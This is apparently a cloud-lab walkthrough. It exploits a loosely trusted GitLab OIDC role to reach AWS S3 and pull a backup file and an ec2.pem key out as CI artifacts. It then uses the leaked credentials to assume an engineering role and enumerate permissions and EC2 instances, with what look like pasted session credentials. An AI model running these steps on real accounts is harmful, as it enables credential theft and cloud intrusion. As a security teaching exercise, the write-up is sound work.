


- Create a .gitlab-ci.yml file with the content below.
variables:
  AWS_DEFAULT_REGION: us-east-1
  AWS_PROFILE: "oidc"

oidc:
  image:
    name: amazon/aws-cli:latest
    entrypoint: [""]
  id_tokens:
    GITLAB_OIDC_TOKEN:
      aud: https://gitlab.com
  script:
    - aws sts get-caller-identity
The script is designed to run in the us-east-1 region. AWS uses profiles to manage different authentication methods, and in this case, the "oidc" profile instructs the AWS CLI to use OIDC-based authentication instead of traditional AWS access keys.
The GitLab job is named oidc, and it runs the latest AWS CLI image with an entrypoint set to [""] to prevent default behaviors.
Within the script, the id_tokens section tells GitLab to generate an OIDC token for AWS authentication. The token is stored in the GITLAB_OIDC_TOKEN environment variable. Additionally, the aud: https://gitlab.com condition ensures that only GitLab jobs can assume an AWS role—AWS validates the token and verifies that it was issued by GitLab before granting access.
Finally, the script runs aws sts get-caller-identity, which calls AWS Security Token Service (STS) to confirm the identity of the job that is executing the request.
- Comment and commit the job to the main branch.

The script completed successfully and this means we have successfully assumed the gitlab_terraform_deploy role.
- Knowing that automation files like CloudFormation and Terraform state files are commonly stored in s3 buckets, we can enumerate s3 for possible files. Simply run the script
aws s3 ls

- Enumerate the
huge-logistics-engineering-1e4a1dbe6edcbucket.
variables:
  AWS_DEFAULT_REGION: us-east-1
  AWS_PROFILE: "oidc"

oidc:
  image:
    name: amazon/aws-cli:latest
    entrypoint: [""]
  id_tokens:
    GITLAB_OIDC_TOKEN:
      aud: https://gitlab.com
  script:
    - aws s3 ls huge-logistics-engineering-1e4a1dbe6edc
Notice that there are 2 files - backup.txt & ec2.pem.
- Now, let download these files
variables:
  AWS_DEFAULT_REGION: us-east-1
  AWS_PROFILE: "oidc"

oidc:
  image:
    name: amazon/aws-cli:latest
    entrypoint: [""]
  id_tokens:
    GITLAB_OIDC_TOKEN:
      aud: https://gitlab.com
  script:
    - aws s3 sync s3://huge-logistics-engineering-1e4a1dbe6edc/ .
  artifacts:
    paths:
      - backup.txt
      - ec2.pem
Also note the region because it would come in handy.
variables:
  AWS_DEFAULT_REGION: us-east-1
  AWS_PROFILE: "oidc"

oidc:
  image:
    name: amazon/aws-cli:latest
    entrypoint: [""]
  id_tokens:
    GITLAB_OIDC_TOKEN:
      aud: https://gitlab.com
  script:
     - curl -I https://huge-logistics-engineering-1e4a1dbe6edc.s3.amazonaws.com
Unzipping artifacts.zip we find that backup.txt contains terraform output relating to the user louise , including their AWS credentials!

- Using the keys, configure a new profile called
louise.

- Enumerate this user to get what permissions she has using the commands -
aws iam list-attached-user-policies --user-name louise --profile louise
She has just view permissions. However, recall that she could assume the engineering role earlier highlighted. So, lets assume that role using the command
aws sts assume-role --role-arn arn:aws:iam::009836314902:role/engineering --role-session-name louise-eng --profile louise
Note - The lifespan for this assumedRole is just 1 hour (3600 seconds).
- Configure a new profile with the credentials. The section should be replaced with sessionToken output
aws configure --profile louise-eng
aws configure set aws_session_token "" --profile louise-eng
Confirm that you have assumed the role.

To enumerate the permissions for this assumed role, I used the AWS Enumerator
Simply install it, populate it with the region we noted earlier and
with louise-eng assumed role credentials and run the script.
./aws-enumerator cred -aws_region **us-west-2** -aws_access_key_id **ASIAQESSKIELHJJWGSJQ** -aws_secret_access_key 5oxUDaduqZ8jT4VunNN1zgi28VEfYbhYdlGqj/+t -aws_session_token **FwoGZXIvYXdzEPD//////////wEaDAltRa7YSkpYdLa3qCKuAY+XMEyjM2gQdn1KL+8nLpmELaWYr3G0zEzlgT1qAffJvrKvMa3C1NMXWl43WgbMWRZNlhOdI138p2+wHftdN+qNnd/+YkJrKbxNLnn4Tn4XmTczbJofqLb/Fa5AuQyZlzov67HB8TuKWJdIqAU1hrpdX5zRYGiURw+DoTb29/nm0ZBke4Voc8nU5VbsLBIIuJn++KXYekNzWgh6FqurUoE+VhhP+FdibYsccnym/yi64M2/BjItmkIN2gepIv0T299GZQp5qjjr2c7Qoph2u0nsnrOfXfPQPcrd6y2T3PgW0p1S**
To get the permissions of this user across all aws services, run the below
./aws-enumerator -services all -speed fast

./aws-enumerator dump -services all
You can see that this assumed role has the permission to describe EC2 instances

- Certain of this, lets enumerator the EC2 instance within the region
us-west-2for the image-id, IP address etc.
aws ec2 describe-instances --region us-west-2 --profile louise-eng
